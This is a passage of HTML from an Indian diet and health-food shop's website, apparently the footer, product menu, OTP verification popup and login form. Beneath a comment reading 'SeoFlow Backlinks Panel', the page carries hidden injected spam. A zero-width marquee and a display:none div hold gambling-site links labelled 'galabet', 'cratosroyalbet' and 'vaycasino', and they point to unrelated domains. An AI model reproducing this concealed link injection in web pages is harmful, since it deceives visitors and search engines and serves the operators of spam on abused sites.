<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://easybillingservices.com/">galabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
